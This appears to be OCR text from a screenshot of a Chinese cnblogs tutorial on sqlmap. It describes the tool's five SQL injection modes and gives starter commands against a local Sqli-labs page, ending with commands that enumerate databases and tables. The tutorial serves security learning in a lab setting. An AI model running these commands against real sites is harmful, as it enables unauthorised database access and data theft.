 (◍´꒳`◍) Hi, bmjoker
用户登录
sqlmap详解 - zhengna - 博客园
51:57
cnblogs.com/zhengna/p/12119143.html
15
0
博客园
cnblogs.com
首页
新闻
博问
专区
闪存
班级
代码改变世界
注册
登录
zhengna
志不强者智不达
博客园
首页
新随笔
联系
订阅
管理
公告
昵称: zhengna
园龄: 5年1个月
粉丝: 107
关注: 2
+加关注
搜索
找找看
积分与排名
积分 - 354228
排名 - 2213
随笔分类 (495)
1contents(5)
APPtest(9)
bigdata(19)
Bugku(1)
BUUCTF(2)
CTFHub(22)
dvwa(58)
Fiddler(5)
Jmeter(28)
jmeter报错(8)
Linux(5)
Natas(36)
Python(57)
Sqli-labs(84)
安全测试(22)
随笔 - 488 文章 - 0 评论 - 9 阅读 - 48万
sqlmap详解
sqlmap是一个自动化的sql注入工具，其主要功能是扫描、发现并利用给定URL的SQL注入漏洞，内置了很多绕过插件，支持的数据库有MySQL, Oracle,PostgreSQL, Microsoft SQL Server, Microsoft
Access, IBM DB2, SQLite, Firebird,Sybase和SAP MaxDB。
sqlmap支持五种不同的注入模式：
• 1 基于布尔的盲注，即可以根据返回页面判断条件真假的注入；
• 2 基于时间的盲注，即不能根据页面返回内容判断任何信息，用条件语句查看时间延迟语句是否执行（即页面返回时间是否增加）来判断；
• 3 基于报错注入，即页面会返回错误信息，或者把注入的语句的结果直接返回在页面中；
• 4 联合查询注入，可以使用union的情况下的注入；
• 5 堆查询注入，可以同时执行多条语句的执行时的注入。
1.安装sqlmap
• 下载及安装：https://github.com/sqlmapproject/sqlmap
2.sqlmap入门
1.判断是否存在注入
sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1
sqlmap.py -u "http://127.0.0.1/sql/Less-1/?id=1&uid=2" #参数大于1时加双引号
2.判断文本中的请求是否存在注入
sqlmap.py -r test.txt #-r一般在存在cookie注入时使用
3.查询当前用户下的所有数据库
sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 --dbs
4.获取数据库下的表名
sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 -D security --tables
PS
英
21:12
2023-06-01